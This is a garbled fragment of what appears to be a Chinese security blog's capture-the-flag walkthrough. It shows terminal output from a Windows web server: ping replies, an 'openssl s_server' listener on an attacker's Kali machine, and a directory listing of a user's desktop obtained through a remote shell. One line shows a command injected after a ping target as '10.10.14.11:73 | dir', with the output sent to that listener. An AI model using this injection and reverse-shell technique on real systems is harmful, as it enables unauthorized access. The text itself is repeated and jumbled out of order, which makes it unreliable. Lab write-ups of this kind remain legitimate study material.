 Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
dir
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
^C
root@kali:~# openssl s_server -quiet -key key.pem -cert certificate.p
IP address must be specified.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>IP address must be specified.
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of C:\users\alan\Desktop
07/07/2018 11:08 PM <DIR> .
07/07/2018 11:08 PM <DIR> ..
07/07/2018 11:07 PM 160 note-draft.txt
1 File(s) 160 bytes
2 Dir(s) 15,429,054,464 bytes free
10.10.14.11:73 | dir C:\users\alan\Desktop |
Connection to host successful
大余安全
https://blog.csdn.net/qq_34801745